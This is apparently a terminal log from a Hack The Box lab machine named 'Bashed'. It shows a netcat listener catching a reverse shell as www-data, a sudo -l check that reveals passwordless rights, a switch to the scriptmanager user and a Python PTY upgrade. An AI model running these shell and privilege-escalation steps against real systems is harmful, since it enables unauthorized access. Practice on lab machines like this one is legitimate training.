 root@kali:~/Desktop/HTB# nc -lvp 8888
listening on [any] 8888 ...
10.10.10.68: inverse host lookup failed: Unknown host
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.68] 58010
bash: cannot set terminal process group (750): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bashed:/var/www/html/dev$ sudo -l
sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/var/www/html/dev$ sudo -u scriptmanager /bin/bash
sudo -u scriptmanager /bin/bash
id
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)
python -c "import pty;pty.spawn('/bin/bash')"
scriptmanager@bashed:/var/www/html/dev$ cd /home/scriptmanager
cd /home/scriptmanager
scriptmanager@bashed:~$